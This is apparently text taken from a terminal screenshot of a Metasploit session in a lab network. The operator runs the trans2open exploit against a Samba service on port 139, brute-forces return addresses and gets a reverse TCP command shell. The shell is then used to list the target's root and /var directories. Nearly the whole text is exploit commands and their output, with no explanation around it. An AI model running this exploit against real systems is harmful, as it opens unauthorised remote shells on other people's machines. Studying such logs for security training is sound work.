 root@Ctrl: ~
Dosya Düzenle Görünüm Ara Uçbirim Yardım
msf exploit(trans2open) > run
[*] Started reverse TCP handler on 192.168.0.19:4444
[*] 192.168.0.22:139 - Trying return address 0xbffffdfc...
[*] 192.168.0.22:139 - Trying return address 0xbffffcfc...
[*] 192.168.0.22:139 - Trying return address 0xbffffbfc...
[*] 192.168.0.22:139 - Trying return address 0xbffffafc...
[*] Command shell session 4 opened (192.168.0.19:4444 -> 192.168.0.22:1028) at 2017-04-26 00:18:52 +0300
pwd
/tmp
cd ../
ls
bin
boot
dev
etc
home
initrd
lib
lost+found
misc
mnt
opt
proc
root
sbin
tmp
usr
var
cd var
ls
arpwatch
cache
db
ftp
lib
local
lock
log
lost+found
mail
nis
opt
preserve
run
spool
tmp
tux
www
yp
SS
DYK-843